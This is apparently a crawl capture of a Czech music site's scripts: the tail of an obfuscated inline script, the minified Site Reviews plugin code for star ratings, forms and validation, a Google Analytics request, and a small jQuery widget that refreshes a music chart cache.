dfpl_0x32458e._0x97109b,gdfpl_0x32458e._0x2de069)]))[_0x548368(gdfpl_0x32458e._0xc1426a,gdfpl_0x32458e._0xec7f20,gdfpl_0x32458e._0x73b07a,gdfpl_0x32458e._0x5ac9c7,gdfpl_0x32458e._0x662e7f)](_0x47d570[_0x75dcc(-gdfpl_0x32458e._0x356e78,-gdfpl_0x32458e._0x53c9c9,-gdfpl_0x32458e._0x2dca6c,-gdfpl_0x32458e._0x3fbea0,-gdfpl_0x32458e._0x298ad5)]);function _0x1d163a(_0x40edc8,_0x578623,_0x2f14a9,_0x3331fa,_0x4381fa){return _0x25f914(_0x40edc8-gdfpl_0x57c998._0x2c1eaf,_0x578623-gdfpl_0x57c998._0x5bca99,_0x3331fa,_0x578623-gdfpl_0x57c998._0x503c1d,_0x4381fa-gdfpl_0x57c998._0x41cff4);}function _0x548368(_0x43d5ec,_0x34888d,_0x1537a2,_0x7f24c0,_0x49e24f){return _0x321efe(_0x43d5ec-gdfpl_0x1eb7a1._0x4d1088,_0x34888d-gdfpl_0x1eb7a1._0x5a31f9,_0x1537a2-gdfpl_0x1eb7a1._0x3fc73a,_0x1537a2-gdfpl_0x1eb7a1._0x2ca84c,_0x34888d);}_0x47d570[_0x548368(gdfpl_0x32458e._0x36e812,gdfpl_0x32458e._0x1e3f17,gdfpl_0x32458e._0x228810,gdfpl_0x32458e._0x427434,gdfpl_0x32458e._0x3ec4f5)](_0x3b8cf2,++_0x2ce49a);}try{if(_0x149b8e)return _0x3b8cf2;else _0x47d570[_0x25f914(gdfpl_0x249281._0x17bd1d,gdfpl_0x249281._0x2fd4ba,gdfpl_0x249281._0x401b62,gdfpl_0x249281._0x130a8b,gdfpl_0x249281._0x57405a)](_0x3b8cf2,-0x1357+0x1a6f+-0x718);}catch(_0x17c1fc){}}</script>

--- FILE ---
content_type: application/javascript
request_url: https://musicnow.cz/wp-content/plugins/site-reviews/assets/scripts/site-reviews.js?ver=4.6.3
body_size: 5768
content:
!function(t,i,s){"use strict";var n=function(t,s){var n={}.toString.call(t);this.selects="[object String]"===n?i.querySelectorAll(t):"[object NodeList]"===n?t:[t],this.destroy=function(){this.widgets.forEach(function(t){t.t()})},this.rebuild=function(){this.widgets.forEach(function(t){t.i()})},this.widgets=[];for(var e=0;e<this.selects.length;e++)if("SELECT"===this.selects[e].tagName&&!this.selects[e]["star-rating"]){var o=new h(this.selects[e],s);void 0!==o.direction&&this.widgets.push(o)}},h=function(t,i){this.el=t,this.s=this.h({},this.o,i||{},JSON.parse(t.getAttribute("data-options"))),this.u(),this.stars<1||this.stars>this.s.maxStars||this.l()};h.prototype={o:{classname:"gl-star-rating",clearable:!0,initialText:"Select a Rating",maxStars:10,showText:!0},l:function(){this.v(),this.current=this.selected=this.m(),this._(),this.p(),this.g(),this.S(this.current),this.R("add"),this.el["star-rating"]=!0},L:function(){this.s.showText&&(this.textEl=this.G(this.widgetEl,{class:this.s.classname+"-text"},!0))},p:function(){var t=this.F(),i=this.G(this.el,{class:this.s.classname+"-stars"},!0);for(var s in t){var n=this.T({"data-value":s,"data-text":t[s]});i.innerHTML+=n.outerHTML}this.widgetEl=i,this.L()},j:function(t){(t<0||isNaN(t))&&(t=0),t>this.stars&&(t=this.stars),this.widgetEl.classList.remove("s"+10*this.current),this.widgetEl.classList.add("s"+10*t),this.s.showText&&(this.textEl.textContent=t<1?this.s.initialText:this.widgetEl.childNodes[t-1].dataset.text),this.current=t},T:function(t){var s=i.createElement("span");for(var n in t=t||{})s.setAttribute(n,t[n]);return s},t:function(){this.R("remove");var t=this.el.parentNode;t.parentNode.replaceChild(this.el,t),delete this.el["star-rating"]},M:function(t,i,s){s.forEach(function(s){t[i+"EventListener"](s,this.events[s])}.bind(this))},h:function(){var t=[].slice.call(arguments),i=t[0],s=t.slice(1);return Object.keys(s).forEach(function(t){for(var n in s[t])s[t].hasOwnProperty(n)&&(i[n]=s[t][n])}),i},k:function(t){var i={},s=t.pageX||t.changedTouches[0].pageX,n=this.widgetEl.offsetWidth;return i.ltr=Math.max(s-this.offsetLeft,1),i.rtl=n-i.ltr,Math.min(Math.ceil(i[this.direction]/Math.round(n/this.stars)),this.stars)},F:function(){for(var t=this.el,i={},s={},n=0;n<t.length;n++)this.O(t[n])||(i[t[n].value]=t[n].text);return Object.keys(i).sort().forEach(function(t){s[t]=i[t]}),s},m:function(){return parseInt(this.el.options[Math.max(this.el.selectedIndex,0)].value)||0},R:function(t){var i=this.el.closest("form");i&&"FORM"===i.tagName&&this.M(i,t,["reset"]),this.M(this.el,t,["change","keydown"]),this.M(this.widgetEl,t,["mousedown","mouseleave","mousemove","mouseover","touchend","touchmove","touchstart"])},v:function(){this.events={change:this.C.bind(this),keydown:this.D.bind(this),mousedown:this.N.bind(this),mouseleave:this.I.bind(this),mousemove:this.q.bind(this),mouseover:this.V.bind(this),reset:this.A.bind(this),touchend:this.N.bind(this),touchmove:this.q.bind(this),touchstart:this.V.bind(this)}},G:function(t,i,s){var n=this.T(i);return t.parentNode.insertBefore(n,!0===s?t.nextSibling:t),n},O:function(t){return null===t.getAttribute("value")||""===t.value},C:function(){this.j(this.m())},D:function(t){if(~["ArrowLeft","ArrowRight"].indexOf(t.key)){var i="ArrowLeft"===t.key?-1:1;"rtl"===this.direction&&(i*=-1),this.S(Math.min(Math.max(this.m()+i,0),this.stars)),this.H()}},N:function(t){t.preventDefault();var i=this.k(t);if(0!==this.current&&parseFloat(this.selected)===i&&this.s.clearable)return this.A(),void this.H();this.S(i),this.H()},I:function(t){t.preventDefault(),this.j(this.selected)},q:function(t){t.preventDefault(),this.j(this.k(t))},V:function(t){t.preventDefault();var s=this.widgetEl.getBoundingClientRect();this.offsetLeft=s.left+i.body.scrollLeft},A:function(){var t=this.el.querySelector("[selected]"),i=t?t.value:"";this.el.value=i,this.selected=parseInt(i)||0,this.j(i)},i:function(){this.el.parentNode.classList.contains(this.s.classname)&&this.t(),this.l()},g:function(){var i=this.el.parentNode;this.direction=t.getComputedStyle(i,null).getPropertyValue("direction"),i.classList.add(this.s.classname+"-"+this.direction)},S:function(t){this.el.value=this.selected=t,this.j(t)},u:function(){var t=this.el;this.stars=0;for(var i=0;i<t.length;i++)if(!this.O(t[i])){if(isNaN(parseFloat(t[i].value))||!isFinite(t[i].value))return void(this.stars=0);this.stars++}},H:function(){this.el.dispatchEvent(new Event("change"))},_:function(){this.G(this.el,{class:this.s.classname,"data-star-rating":""}).appendChild(this.el)}},"function"==typeof define&&define.amd?define([],function(){return n}):"object"==typeof module&&module.exports?module.exports=n:t.StarRating=n}(window,document),window.hasOwnProperty("GLSR")||(window.GLSR={}),window.GLSR.forms=[],function(){"use strict";GLSR.Ajax=function(){},GLSR.Ajax.prototype={get:function(t,i,s){this.P(i),this.xhr.open("GET",t,!0),this.xhr.responseType="text",this.B(s),this.xhr.send()},U:function(t){return"json"===this.xhr.responseType||!0===this.xhr.json?t({message:this.xhr.statusText},!1):"text"===this.xhr.responseType?t(this.xhr.statusText):void 0},W:function(t){if(0===this.xhr.status||this.xhr.status>=200&&this.xhr.status<300||304===this.xhr.status){if("json"===this.xhr.responseType)return t(this.xhr.response.data,this.xhr.response.success);if("text"===this.xhr.responseType)return t(this.xhr.responseText);if(!0===this.xhr.json){var i=JSON.parse(this.xhr.response);return t(i.data,i.success)}}else this.U(t)},isFileSupported:function(){var t=document.createElement("INPUT");return t.type="file","files"in t},isFormDataSupported:function(){return!!window.FormData},isUploadSupported:function(){var t=new XMLHttpRequest;return!!(t&&"upload"in t&&"onprogress"in t.upload)},post:function(t,i,s){this.P(i),this.xhr.open("POST",GLSR.ajaxurl,!0),this.xhr.responseType="json",this.xhr.json=!0,this.B(s),this.xhr.send(this.X(t))},P:function(t){this.xhr=new XMLHttpRequest,this.xhr.onload=this.W.bind(this,t),this.xhr.onerror=this.U.bind(this,t)},J:function(t,i,s){return"object"!=typeof i||i instanceof Date||i instanceof File?t.append(s,i||""):Object.keys(i).forEach(function(n){i.hasOwnProperty(n)&&(t=this.J(t,i[n],s?s[n]:n))}.bind(this)),t},X:function(t){var i=new FormData,s=Object.prototype.toString.call(t);return"[object FormData]"===s&&(i=t),"[object HTMLFormElement]"===s&&(i=new FormData(t)),"[object Object]"===s&&Object.keys(t).forEach(function(s){i.append(s,t[s])}),i.append("action",GLSR.action),i.append("_ajax_request",!0),i},B:function(t){for(var i in(t=t||{})["X-Requested-With"]="XMLHttpRequest",t)t.hasOwnProperty(i)&&this.xhr.setRequestHeader(i,t[i])}}}(),function(){"use strict";GLSR.Excerpts=function(t){this.l(t||document)},GLSR.Excerpts.prototype={config:{hiddenClass:"glsr-hidden",hiddenTextSelector:".glsr-hidden-text",readMoreClass:"glsr-read-more",visibleClass:"glsr-visible"},Y:function(t){var i=document.createElement("span"),s=document.createElement("a");s.setAttribute("href","#"),s.setAttribute("data-text",t.getAttribute("data-show-less")),s.innerHTML=t.getAttribute("data-show-more"),s.addEventListener("click",this.K.bind(this)),i.setAttribute("class",this.config.readMoreClass),i.appendChild(s),t.parentNode.insertBefore(i,t.nextSibling)},K:function(t){t.preventDefault();var i=t.currentTarget,s=i.parentNode.previousSibling,n=i.getAttribute("data-text");s.classList.toggle(this.config.hiddenClass),s.classList.toggle(this.config.visibleClass),i.setAttribute("data-text",i.innerText),i.innerText=n},l:function(t){for(var i=t.querySelectorAll(this.config.hiddenTextSelector),s=0;s<i.length;s++)this.Y(i[s])}}}(),function(){"use strict";var t=function(t,i){this.button=i,this.config=GLSR.validationconfig,this.events={submit:this.$.bind(this)},this.form=t,this.isActive=!1,this.recaptcha=new GLSR.Recaptcha(this),this.stars=null,this.strings=GLSR.validationstrings,this.useAjax=this.Z(),this.validation=new GLSR.Validation(t)};t.prototype={destroy:function(){this.destroyForm(),this.destroyRecaptcha(),this.destroyStarRatings(),this.isActive=!1},destroyForm:function(){this.form.removeEventListener("submit",this.events.submit)},destroyRecaptcha:function(){this.recaptcha.t()},destroyStarRatings:function(){this.stars&&(this.stars.destroy(),delete this.stars)},init:function(){this.isActive||(this.initForm(),this.initStarRatings(),this.initRecaptcha(),this.isActive=!0)},initForm:function(){this.destroyForm(),this.form.addEventListener("submit",this.events.submit)},initRecaptcha:function(){this.recaptcha.tt()},initStarRatings:function(){this.destroyStarRatings(),this.stars=new StarRating(this.form.querySelectorAll("select.glsr-star-rating"),{clearable:!1,showText:!1})},it:function(t,i,s){t.classList[s?"add":"remove"](i)},st:function(){this.button.setAttribute("disabled","")},nt:function(){this.button.removeAttribute("disabled")},ht:function(t,i){var s=!0===i;"unset"!==t.recaptcha?("reset"===t.recaptcha&&this.recaptcha.et(),s&&(this.recaptcha.et(),this.form.reset()),this.ot(t.errors),this.rt(t.message,s),this.nt(),t.form=this.form,document.dispatchEvent(new CustomEvent("site-reviews/after/submission",{detail:t})),s&&""!==t.redirect&&(window.location=t.redirect)):this.recaptcha.at()},Z:function(){var t=new GLSR.Ajax,i=!0;return[].forEach.call(this.form.elements,function(s){"file"===s.type&&(i=t.isFileSupported()&&t.isUploadSupported())}),i&&!this.form.classList.contains("no-ajax")},$:function(t){if(!this.validation.ut())return t.preventDefault(),void this.rt(this.strings.errors,!1);this.ct(),(this.form["g-recaptcha-response"]&&""===this.form["g-recaptcha-response"].value||this.useAjax)&&(t.preventDefault(),this.ft())},ct:function(){this.rt("",!0),this.validation.et()},ot:function(t){if(t)for(var i in t)if(t.hasOwnProperty(i)){var s=GLSR.nameprefix?GLSR.nameprefix+"["+i+"]":i,n=this.form.querySelector('[name="'+s+'"]');n&&(this.validation.dt(n,t[i]),this.validation.lt(n.validation,"add"))}},rt:function(t,i){var s=this.form.querySelector("."+this.config.message_tag_class);null===s&&((s=document.createElement(this.config.message_tag)).className=this.config.message_tag_class,this.button.parentNode.insertBefore(s,this.button.nextSibling)),this.it(s,this.config.message_error_class,!i),this.it(s,this.config.message_success_class,i),s.classList.remove(this.config.message_initial_class),s.innerHTML=t},ft:function(t){(new GLSR.Ajax).isFormDataSupported()?(this.st(),this.form[GLSR.nameprefix+"[_counter]"].value=t||0,(new GLSR.Ajax).post(this.form,this.ht.bind(this))):this.rt(this.strings.unsupported,!1)}},GLSR.Forms=function(i){var s,n,h;n=document.querySelectorAll("form.glsr-form");for(var e=0;e<n.length;e++)if(h=n[e].querySelector("[type=submit]")){var o=GLSR.forms.findIndex(function(t){return t.form===n[e]});-1!==o&&i?GLSR.forms[o].init():(s=new t(n[e],h),i&&s.init(),GLSR.forms.push(s))}}}(),function(){"use strict";var t=function(t){this.el=t,this.v()};t.prototype={config:{hideClass:"glsr-hide",linkSelector:".glsr-pagination a",scrollTime:468},ht:function(t,i,s){var n=this.el.querySelector(".glsr-pagination"),h=this.el.querySelector(".glsr-reviews");s&&h&&n?(n.outerHTML=i.pagination,h.outerHTML=i.reviews,this.vt(this.el),this.el.classList.remove(this.config.hideClass),this.v(),GLSR.urlparameter&&window.history.pushState(null,"",t),new GLSR.Excerpts(this.el)):window.location=t},v:function(){for(var t=this.el.querySelectorAll(this.config.linkSelector),i=0;i<t.length;i++)t[i].addEventListener("click",this.K.bind(this))},K:function(t){var i=this.el.querySelector("glsr-pagination");if(i){var s={};s[GLSR.nameprefix+"[_action]"]="fetch-paged-reviews",s[GLSR.nameprefix+"[atts]"]=i.dataset.atts,s[GLSR.nameprefix+"[page]"]=t.currentTarget.dataset.page||"",s[GLSR.nameprefix+"[url]"]=t.currentTarget.href||"",this.el.classList.add(this.config.hideClass),t.preventDefault(),(new GLSR.Ajax).post(s,this.ht.bind(this,t.currentTarget.href))}},vt:function(t,i){var s;i=i||16;for(var n=0;n<GLSR.ajaxpagination.length;n++)(s=document.querySelector(GLSR.ajaxpagination[n]))&&"fixed"===window.getComputedStyle(s).getPropertyValue("position")&&(i+=s.clientHeight);var h=t.getBoundingClientRect().top-i;h>0||this._t({endY:h,offset:window.pageYOffset,startTime:window.performance.now(),startY:t.scrollTop})},_t:function(t){var i=(window.performance.now()-t.startTime)/this.config.scrollTime;i=i>1?1:i;var s=.5*(1-Math.cos(Math.PI*i)),n=t.startY+(t.endY-t.startY)*s;window.scroll(0,t.offset+n),n!==t.endY&&window.requestAnimationFrame(this._t.bind(this,t))}},GLSR.Pagination=function(){this.navs=[];var i=document.querySelectorAll(".glsr-ajax-pagination");i.length&&i.forEach(function(i){this.navs.push(new t(i))}.bind(this))}}(),function(){"use strict";GLSR.Recaptcha=function(t){this.Form=t,this.counter=0,this.id=-1,this.is_submitting=!1,this.recaptchaEl=t.form.querySelector(".glsr-recaptcha-holder"),this.observer=new MutationObserver(function(t){var i=t.pop();i.target&&"visible"!==i.target.style.visibility&&(this.observer.disconnect(),setTimeout(function(){this.is_submitting||this.Form.nt()}.bind(this),250))}.bind(this))},GLSR.Recaptcha.prototype={t:function(){this.counter=0,this.id=-1,this.is_submitting=!1,this.recaptchaEl&&(this.recaptchaEl.innerHTML="")},at:function(){if(-1!==this.id)return this.counter=0,this.wt(this.id),void grecaptcha.execute(this.id);setTimeout(function(){this.counter++,this.ft.call(this.Form,this.counter)}.bind(this),1e3)},wt:function(t){var i=window.___grecaptcha_cfg.clients[t];for(var s in i)if(i.hasOwnProperty(s)&&"[object String]"===Object.prototype.toString.call(i[s])){var n=document.querySelector("iframe[name=c-"+i[s]+"]");if(n){this.observer.observe(n.parentElement.parentElement,{attributeFilter:["style"],attributes:!0});break}}},tt:function(){this.Form.form.onsubmit=null,this.t(),this.pt()},pt:function(){this.recaptchaEl&&setTimeout(function(){if("undefined"==typeof grecaptcha||void 0===grecaptcha.render)return this.pt();this.id=grecaptcha.render(this.recaptchaEl,{callback:this.ft.bind(this.Form,this.counter),"expired-callback":this.et.bind(this),isolated:!0},!0)}.bind(this),250)},et:function(){this.counter=0,this.is_submitting=!1,-1!==this.id&&grecaptcha.reset(this.id)},ft:function(t){if(this.recaptcha.is_submitting=!0,!this.useAjax)return this.st(),void this.form.submit();this.ft(t)}}}(),function(){"use strict";function t(t){var i='input[name="'+t.getAttribute("name")+'"]:checked';return t.validation.form.querySelectorAll(i).length}var i={email:{fn:function(t){return!t||/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)}},max:{fn:function(i,s){return!i||("checkbox"===this.type?t(this)<=parseInt(s):parseFloat(i)<=parseFloat(s))}},maxlength:{fn:function(t,i){return!t||t.length<=parseInt(i)}},min:{fn:function(i,s){return!i||("checkbox"===this.type?t(this)>=parseInt(s):parseFloat(i)>=parseFloat(s))}},minlength:{fn:function(t,i){return!t||t.length>=parseInt(i)}},number:{fn:function(t){return!t||!isNaN(parseFloat(t))},priority:2},required:{fn:function(i){return"radio"===this.type||"checkbox"===this.type?t(this):void 0!==i&&""!==i},priority:99,halt:!0}};GLSR.Validation=function(t){this.config=GLSR.validationconfig,this.form=t,this.form.setAttribute("novalidate",""),this.strings=GLSR.validationstrings,this.l()},GLSR.Validation.prototype={gt:["required","max","maxlength","min","minlength","pattern"],St:"input:not([type^=hidden]):not([type^=submit]), select, textarea, [data-glsr-validate]",Rt:function(t){var i=~["radio","checkbox"].indexOf(t.getAttribute("type"))||"SELECT"===t.nodeName?"change":"input";t.addEventListener(i,function(t){this.ut(t.target)}.bind(this))},Lt:function(t,i,s){[].forEach.call(t,function(t){~this.gt.indexOf(t.name)?this.bt(i,s,t.name,t.value):"type"===t.name&&this.bt(i,s,t.value)}.bind(this))},bt:function(t,s,n,h){if(i[n]&&(i[n].name=n,t.push(i[n]),h)){var e=h.split(",");e.unshift(null),s[n]=e}},et:function(){for(var t in this.fields)this.fields.hasOwnProperty(t)&&(this.fields[t].errorElements=null,this.fields[t].input.classList.remove(this.config.input_error_class),this.fields[t].input.classList.remove(this.config.input_valid_class));[].map.call(this.form.querySelectorAll("."+this.config.error_tag_class),function(t){t.parentNode.classList.remove(this.config.field_error_class),t.parentNode.removeChild(t)}.bind(this))},h:function(){var t=[].slice.call(arguments),i=t[0],s=t.slice(1);return Object.keys(s).forEach(function(t){for(var n in s[t])s[t].hasOwnProperty(n)&&(i[n]=s[t][n])}),i},Gt:function(t){if(t.errorElements)return t.errorElements;var i,s=t.input.closest("."+this.config.field_class);return s&&null===(i=s.closest("."+this.config.error_tag_class))&&((i=document.createElement(this.config.error_tag)).className=this.config.error_tag_class,s.appendChild(i)),t.errorElements=[s,i]},l:function(){this.fields=[].map.call(this.form.querySelectorAll(this.St),function(t){return this.Et(t)}.bind(this))},Et:function(t){var i={},s=[];return this.Lt(t.attributes,s,i),this.xt(s),this.Rt(t),t.validation={form:this.form,input:t,params:i,validators:s}},lt:function(t,i){var s=this.Gt(t),n="add"===i;t.input.classList[i](this.config.input_error_class),t.input.classList[n?"remove":"add"](this.config.input_valid_class),s[0]&&s[0].classList[i](this.config.field_error_class),s[1]&&(s[1].innerHTML=n?t.errors.join("<br>"):"",s[1].style.display=n?"":"none")},dt:function(t,i){t.hasOwnProperty("validation")&&this.Et(t),t.validation.errors=i},xt:function(t){t.sort(function(t,i){return(i.priority||1)-(t.priority||1)})},ut:function(t){var i=!0,s=this.fields;for(var n in t instanceof HTMLElement&&(s=[t.validation]),s)if(s.hasOwnProperty(n)){var h=s[n];this.Ft(h)?this.lt(h,"remove"):(i=!1,this.lt(h,"add"))}return i},Ft:function(t){var i=[],s=!0;for(var n in t.validators)if(t.validators.hasOwnProperty(n)){var h=t.validators[n],e=t.params[h.name]?t.params[h.name]:[];if(e[0]=t.input.value,!h.fn.apply(t.input,e)){s=!1;var o=this.strings[h.name];if(i.push(o.replace(/(\%s)/g,e[1])),!0===h.halt)break}}return t.errors=i,s}}}(),document.addEventListener("DOMContentLoaded",function(){for(var t=document.querySelectorAll(".glsr-widget, .glsr-shortcode"),i=0;i<t.length;i++){var s=window.getComputedStyle(t[i],null).getPropertyValue("direction");t[i].classList.add("glsr-"+s)}document.all&&!window.atob||(new GLSR.Forms(!0),new GLSR.Pagination,new GLSR.Excerpts)});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1112291320&t=pageview&_s=1&dl=https%3A%2F%2Fmusicnow.cz%2Ftag%2Fdream-pop%2F&ul=en-us%40posix&dt=Dream%20Pop%20Archivy%20%7C%20Music%20NOW&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1191850447&gjid=165477913&cid=1543615098.1769024329&tid=UA-90795520-1&_gid=1647095775.1769024329&_r=1&_slc=1&z=647905093
body_size: -449
content:
2,cG-8FR19FLW29

--- FILE ---
content_type: application/javascript
request_url: https://musicnow.cz/wp-content/plugins/widget-music-chart/assets/widget-music-chart.js?ver=4.9.28
body_size: 89
content:
jQuery(document).ready(function($) {
    var needUpdate = window.widget_music_chart_need_update || [];
    var ajaxUrl = window.widgetMusicChartData.ajaxurl;

    needUpdate.forEach(function(id) {
        $.ajax({
            url: ajaxUrl,
            data: {
                action: 'update_music_chart_cache',
                id: id,
            }
        });
    });
});